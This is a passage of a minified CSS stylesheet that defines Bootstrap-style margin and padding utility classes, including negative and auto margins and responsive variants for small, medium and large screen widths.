!important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.8rem !important}.mt-4,.my-4{margin-top:1.8rem !important}.mr-4,.mx-4{margin-right:1.8rem !important}.mb-4,.my-4{margin-bottom:1.8rem !important}.ml-4,.mx-4{margin-left:1.8rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.m-6{margin:4rem !important}.mt-6,.my-6{margin-top:4rem !important}.mr-6,.mx-6{margin-right:4rem !important}.mb-6,.my-6{margin-bottom:4rem !important}.ml-6,.mx-6{margin-left:4rem !important}.m-7{margin:5rem !important}.mt-7,.my-7{margin-top:5rem !important}.mr-7,.mx-7{margin-right:5rem !important}.mb-7,.my-7{margin-bottom:5rem !important}.ml-7,.mx-7{margin-left:5rem !important}.m-8{margin:7.5rem !important}.mt-8,.my-8{margin-top:7.5rem !important}.mr-8,.mx-8{margin-right:7.5rem !important}.mb-8,.my-8{margin-bottom:7.5rem !important}.ml-8,.mx-8{margin-left:7.5rem !important}.m-9{margin:10rem !important}.mt-9,.my-9{margin-top:10rem !important}.mr-9,.mx-9{margin-right:10rem !important}.mb-9,.my-9{margin-bottom:10rem !important}.ml-9,.mx-9{margin-left:10rem !important}.m-10{margin:12.5rem !important}.mt-10,.my-10{margin-top:12.5rem !important}.mr-10,.mx-10{margin-right:12.5rem !important}.mb-10,.my-10{margin-bottom:12.5rem !important}.ml-10,.mx-10{margin-left:12.5rem !important}.m-11{margin:15rem !important}.mt-11,.my-11{margin-top:15rem !important}.mr-11,.mx-11{margin-right:15rem !important}.mb-11,.my-11{margin-bottom:15rem !important}.ml-11,.mx-11{margin-left:15rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.8rem !important}.pt-4,.py-4{padding-top:1.8rem !important}.pr-4,.px-4{padding-right:1.8rem !important}.pb-4,.py-4{padding-bottom:1.8rem !important}.pl-4,.px-4{padding-left:1.8rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.p-6{padding:4rem !important}.pt-6,.py-6{padding-top:4rem !important}.pr-6,.px-6{padding-right:4rem !important}.pb-6,.py-6{padding-bottom:4rem !important}.pl-6,.px-6{padding-left:4rem !important}.p-7{padding:5rem !important}.pt-7,.py-7{padding-top:5rem !important}.pr-7,.px-7{padding-right:5rem !important}.pb-7,.py-7{padding-bottom:5rem !important}.pl-7,.px-7{padding-left:5rem !important}.p-8{padding:7.5rem !important}.pt-8,.py-8{padding-top:7.5rem !important}.pr-8,.px-8{padding-right:7.5rem !important}.pb-8,.py-8{padding-bottom:7.5rem !important}.pl-8,.px-8{padding-left:7.5rem !important}.p-9{padding:10rem !important}.pt-9,.py-9{padding-top:10rem !important}.pr-9,.px-9{padding-right:10rem !important}.pb-9,.py-9{padding-bottom:10rem !important}.pl-9,.px-9{padding-left:10rem !important}.p-10{padding:12.5rem !important}.pt-10,.py-10{padding-top:12.5rem !important}.pr-10,.px-10{padding-right:12.5rem !important}.pb-10,.py-10{padding-bottom:12.5rem !important}.pl-10,.px-10{padding-left:12.5rem !important}.p-11{padding:15rem !important}.pt-11,.py-11{padding-top:15rem !important}.pr-11,.px-11{padding-right:15rem !important}.pb-11,.py-11{padding-bottom:15rem !important}.pl-11,.px-11{padding-left:15rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.8rem !important}.mt-n4,.my-n4{margin-top:-1.8rem !important}.mr-n4,.mx-n4{margin-right:-1.8rem !important}.mb-n4,.my-n4{margin-bottom:-1.8rem !important}.ml-n4,.mx-n4{margin-left:-1.8rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-n6{margin:-4rem !important}.mt-n6,.my-n6{margin-top:-4rem !important}.mr-n6,.mx-n6{margin-right:-4rem !important}.mb-n6,.my-n6{margin-bottom:-4rem !important}.ml-n6,.mx-n6{margin-left:-4rem !important}.m-n7{margin:-5rem !important}.mt-n7,.my-n7{margin-top:-5rem !important}.mr-n7,.mx-n7{margin-right:-5rem !important}.mb-n7,.my-n7{margin-bottom:-5rem !important}.ml-n7,.mx-n7{margin-left:-5rem !important}.m-n8{margin:-7.5rem !important}.mt-n8,.my-n8{margin-top:-7.5rem !important}.mr-n8,.mx-n8{margin-right:-7.5rem !important}.mb-n8,.my-n8{margin-bottom:-7.5rem !important}.ml-n8,.mx-n8{margin-left:-7.5rem !important}.m-n9{margin:-10rem !important}.mt-n9,.my-n9{margin-top:-10rem !important}.mr-n9,.mx-n9{margin-right:-10rem !important}.mb-n9,.my-n9{margin-bottom:-10rem !important}.ml-n9,.mx-n9{margin-left:-10rem !important}.m-n10{margin:-12.5rem !important}.mt-n10,.my-n10{margin-top:-12.5rem !important}.mr-n10,.mx-n10{margin-right:-12.5rem !important}.mb-n10,.my-n10{margin-bottom:-12.5rem !important}.ml-n10,.mx-n10{margin-left:-12.5rem !important}.m-n11{margin:-15rem !important}.mt-n11,.my-n11{margin-top:-15rem !important}.mr-n11,.mx-n11{margin-right:-15rem !important}.mb-n11,.my-n11{margin-bottom:-15rem !important}.ml-n11,.mx-n11{margin-left:-15rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.8rem !important}.mt-sm-4,.my-sm-4{margin-top:1.8rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.8rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.8rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.8rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.m-sm-6{margin:4rem !important}.mt-sm-6,.my-sm-6{margin-top:4rem !important}.mr-sm-6,.mx-sm-6{margin-right:4rem !important}.mb-sm-6,.my-sm-6{margin-bottom:4rem !important}.ml-sm-6,.mx-sm-6{margin-left:4rem !important}.m-sm-7{margin:5rem !important}.mt-sm-7,.my-sm-7{margin-top:5rem !important}.mr-sm-7,.mx-sm-7{margin-right:5rem !important}.mb-sm-7,.my-sm-7{margin-bottom:5rem !important}.ml-sm-7,.mx-sm-7{margin-left:5rem !important}.m-sm-8{margin:7.5rem !important}.mt-sm-8,.my-sm-8{margin-top:7.5rem !important}.mr-sm-8,.mx-sm-8{margin-right:7.5rem !important}.mb-sm-8,.my-sm-8{margin-bottom:7.5rem !important}.ml-sm-8,.mx-sm-8{margin-left:7.5rem !important}.m-sm-9{margin:10rem !important}.mt-sm-9,.my-sm-9{margin-top:10rem !important}.mr-sm-9,.mx-sm-9{margin-right:10rem !important}.mb-sm-9,.my-sm-9{margin-bottom:10rem !important}.ml-sm-9,.mx-sm-9{margin-left:10rem !important}.m-sm-10{margin:12.5rem !important}.mt-sm-10,.my-sm-10{margin-top:12.5rem !important}.mr-sm-10,.mx-sm-10{margin-right:12.5rem !important}.mb-sm-10,.my-sm-10{margin-bottom:12.5rem !important}.ml-sm-10,.mx-sm-10{margin-left:12.5rem !important}.m-sm-11{margin:15rem !important}.mt-sm-11,.my-sm-11{margin-top:15rem !important}.mr-sm-11,.mx-sm-11{margin-right:15rem !important}.mb-sm-11,.my-sm-11{margin-bottom:15rem !important}.ml-sm-11,.mx-sm-11{margin-left:15rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.8rem !important}.pt-sm-4,.py-sm-4{padding-top:1.8rem !important}.pr-sm-4,.px-sm-4{padding-right:1.8rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.8rem !important}.pl-sm-4,.px-sm-4{padding-left:1.8rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.p-sm-6{padding:4rem !important}.pt-sm-6,.py-sm-6{padding-top:4rem !important}.pr-sm-6,.px-sm-6{padding-right:4rem !important}.pb-sm-6,.py-sm-6{padding-bottom:4rem !important}.pl-sm-6,.px-sm-6{padding-left:4rem !important}.p-sm-7{padding:5rem !important}.pt-sm-7,.py-sm-7{padding-top:5rem !important}.pr-sm-7,.px-sm-7{padding-right:5rem !important}.pb-sm-7,.py-sm-7{padding-bottom:5rem !important}.pl-sm-7,.px-sm-7{padding-left:5rem !important}.p-sm-8{padding:7.5rem !important}.pt-sm-8,.py-sm-8{padding-top:7.5rem !important}.pr-sm-8,.px-sm-8{padding-right:7.5rem !important}.pb-sm-8,.py-sm-8{padding-bottom:7.5rem !important}.pl-sm-8,.px-sm-8{padding-left:7.5rem !important}.p-sm-9{padding:10rem !important}.pt-sm-9,.py-sm-9{padding-top:10rem !important}.pr-sm-9,.px-sm-9{padding-right:10rem !important}.pb-sm-9,.py-sm-9{padding-bottom:10rem !important}.pl-sm-9,.px-sm-9{padding-left:10rem !important}.p-sm-10{padding:12.5rem !important}.pt-sm-10,.py-sm-10{padding-top:12.5rem !important}.pr-sm-10,.px-sm-10{padding-right:12.5rem !important}.pb-sm-10,.py-sm-10{padding-bottom:12.5rem !important}.pl-sm-10,.px-sm-10{padding-left:12.5rem !important}.p-sm-11{padding:15rem !important}.pt-sm-11,.py-sm-11{padding-top:15rem !important}.pr-sm-11,.px-sm-11{padding-right:15rem !important}.pb-sm-11,.py-sm-11{padding-bottom:15rem !important}.pl-sm-11,.px-sm-11{padding-left:15rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.8rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.8rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.8rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.8rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.8rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-n6{margin:-4rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-4rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-4rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-4rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-4rem !important}.m-sm-n7{margin:-5rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-5rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-5rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-5rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-5rem !important}.m-sm-n8{margin:-7.5rem !important}.mt-sm-n8,.my-sm-n8{margin-top:-7.5rem !important}.mr-sm-n8,.mx-sm-n8{margin-right:-7.5rem !important}.mb-sm-n8,.my-sm-n8{margin-bottom:-7.5rem !important}.ml-sm-n8,.mx-sm-n8{margin-left:-7.5rem !important}.m-sm-n9{margin:-10rem !important}.mt-sm-n9,.my-sm-n9{margin-top:-10rem !important}.mr-sm-n9,.mx-sm-n9{margin-right:-10rem !important}.mb-sm-n9,.my-sm-n9{margin-bottom:-10rem !important}.ml-sm-n9,.mx-sm-n9{margin-left:-10rem !important}.m-sm-n10{margin:-12.5rem !important}.mt-sm-n10,.my-sm-n10{margin-top:-12.5rem !important}.mr-sm-n10,.mx-sm-n10{margin-right:-12.5rem !important}.mb-sm-n10,.my-sm-n10{margin-bottom:-12.5rem !important}.ml-sm-n10,.mx-sm-n10{margin-left:-12.5rem !important}.m-sm-n11{margin:-15rem !important}.mt-sm-n11,.my-sm-n11{margin-top:-15rem !important}.mr-sm-n11,.mx-sm-n11{margin-right:-15rem !important}.mb-sm-n11,.my-sm-n11{margin-bottom:-15rem !important}.ml-sm-n11,.mx-sm-n11{margin-left:-15rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.8rem !important}.mt-md-4,.my-md-4{margin-top:1.8rem !important}.mr-md-4,.mx-md-4{margin-right:1.8rem !important}.mb-md-4,.my-md-4{margin-bottom:1.8rem !important}.ml-md-4,.mx-md-4{margin-left:1.8rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.m-md-6{margin:4rem !important}.mt-md-6,.my-md-6{margin-top:4rem !important}.mr-md-6,.mx-md-6{margin-right:4rem !important}.mb-md-6,.my-md-6{margin-bottom:4rem !important}.ml-md-6,.mx-md-6{margin-left:4rem !important}.m-md-7{margin:5rem !important}.mt-md-7,.my-md-7{margin-top:5rem !important}.mr-md-7,.mx-md-7{margin-right:5rem !important}.mb-md-7,.my-md-7{margin-bottom:5rem !important}.ml-md-7,.mx-md-7{margin-left:5rem !important}.m-md-8{margin:7.5rem !important}.mt-md-8,.my-md-8{margin-top:7.5rem !important}.mr-md-8,.mx-md-8{margin-right:7.5rem !important}.mb-md-8,.my-md-8{margin-bottom:7.5rem !important}.ml-md-8,.mx-md-8{margin-left:7.5rem !important}.m-md-9{margin:10rem !important}.mt-md-9,.my-md-9{margin-top:10rem !important}.mr-md-9,.mx-md-9{margin-right:10rem !important}.mb-md-9,.my-md-9{margin-bottom:10rem !important}.ml-md-9,.mx-md-9{margin-left:10rem !important}.m-md-10{margin:12.5rem !important}.mt-md-10,.my-md-10{margin-top:12.5rem !important}.mr-md-10,.mx-md-10{margin-right:12.5rem !important}.mb-md-10,.my-md-10{margin-bottom:12.5rem !important}.ml-md-10,.mx-md-10{margin-left:12.5rem !important}.m-md-11{margin:15rem !important}.mt-md-11,.my-md-11{margin-top:15rem !important}.mr-md-11,.mx-md-11{margin-right:15rem !important}.mb-md-11,.my-md-11{margin-bottom:15rem !important}.ml-md-11,.mx-md-11{margin-left:15rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.8rem !important}.pt-md-4,.py-md-4{padding-top:1.8rem !important}.pr-md-4,.px-md-4{padding-right:1.8rem !important}.pb-md-4,.py-md-4{padding-bottom:1.8rem !important}.pl-md-4,.px-md-4{padding-left:1.8rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.p-md-6{padding:4rem !important}.pt-md-6,.py-md-6{padding-top:4rem !important}.pr-md-6,.px-md-6{padding-right:4rem !important}.pb-md-6,.py-md-6{padding-bottom:4rem !important}.pl-md-6,.px-md-6{padding-left:4rem !important}.p-md-7{padding:5rem !important}.pt-md-7,.py-md-7{padding-top:5rem !important}.pr-md-7,.px-md-7{padding-right:5rem !important}.pb-md-7,.py-md-7{padding-bottom:5rem !important}.pl-md-7,.px-md-7{padding-left:5rem !important}.p-md-8{padding:7.5rem !important}.pt-md-8,.py-md-8{padding-top:7.5rem !important}.pr-md-8,.px-md-8{padding-right:7.5rem !important}.pb-md-8,.py-md-8{padding-bottom:7.5rem !important}.pl-md-8,.px-md-8{padding-left:7.5rem !important}.p-md-9{padding:10rem !important}.pt-md-9,.py-md-9{padding-top:10rem !important}.pr-md-9,.px-md-9{padding-right:10rem !important}.pb-md-9,.py-md-9{padding-bottom:10rem !important}.pl-md-9,.px-md-9{padding-left:10rem !important}.p-md-10{padding:12.5rem !important}.pt-md-10,.py-md-10{padding-top:12.5rem !important}.pr-md-10,.px-md-10{padding-right:12.5rem !important}.pb-md-10,.py-md-10{padding-bottom:12.5rem !important}.pl-md-10,.px-md-10{padding-left:12.5rem !important}.p-md-11{padding:15rem !important}.pt-md-11,.py-md-11{padding-top:15rem !important}.pr-md-11,.px-md-11{padding-right:15rem !important}.pb-md-11,.py-md-11{padding-bottom:15rem !important}.pl-md-11,.px-md-11{padding-left:15rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.8rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.8rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.8rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.8rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.8rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-n6{margin:-4rem !important}.mt-md-n6,.my-md-n6{margin-top:-4rem !important}.mr-md-n6,.mx-md-n6{margin-right:-4rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-4rem !important}.ml-md-n6,.mx-md-n6{margin-left:-4rem !important}.m-md-n7{margin:-5rem !important}.mt-md-n7,.my-md-n7{margin-top:-5rem !important}.mr-md-n7,.mx-md-n7{margin-right:-5rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-5rem !important}.ml-md-n7,.mx-md-n7{margin-left:-5rem !important}.m-md-n8{margin:-7.5rem !important}.mt-md-n8,.my-md-n8{margin-top:-7.5rem !important}.mr-md-n8,.mx-md-n8{margin-right:-7.5rem !important}.mb-md-n8,.my-md-n8{margin-bottom:-7.5rem !important}.ml-md-n8,.mx-md-n8{margin-left:-7.5rem !important}.m-md-n9{margin:-10rem !important}.mt-md-n9,.my-md-n9{margin-top:-10rem !important}.mr-md-n9,.mx-md-n9{margin-right:-10rem !important}.mb-md-n9,.my-md-n9{margin-bottom:-10rem !important}.ml-md-n9,.mx-md-n9{margin-left:-10rem !important}.m-md-n10{margin:-12.5rem !important}.mt-md-n10,.my-md-n10{margin-top:-12.5rem !important}.mr-md-n10,.mx-md-n10{margin-right:-12.5rem !important}.mb-md-n10,.my-md-n10{margin-bottom:-12.5rem !important}.ml-md-n10,.mx-md-n10{margin-left:-12.5rem !important}.m-md-n11{margin:-15rem !important}.mt-md-n11,.my-md-n11{margin-top:-15rem !important}.mr-md-n11,.mx-md-n11{margin-right:-15rem !important}.mb-md-n11,.my-md-n11{margin-bottom:-15rem !important}.ml-md-n11,.mx-md-n11{margin-left:-15rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.8rem !important}.mt-lg-4,.my-lg-4{margin-top:1.8rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.8rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.8rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.8rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.m-lg-6{margin:4rem !important}.mt-lg-6,.my-lg-6{margin-top:4rem !important}.mr-lg-6,.mx-lg-6{margin-right:4rem !important}.mb-lg-6,.my-lg-6{margin-bottom:4rem !important}.ml-lg-6,.mx-lg-6{margin-left:4rem !important}.m-lg-7{margin:5rem !important}.mt-lg-7,.my-lg-7{margin-top:5rem !important}.mr-lg-7,.mx-lg-7{margin-right:5rem !important}.mb-lg-7,.my-lg-7{margin-bottom:5rem 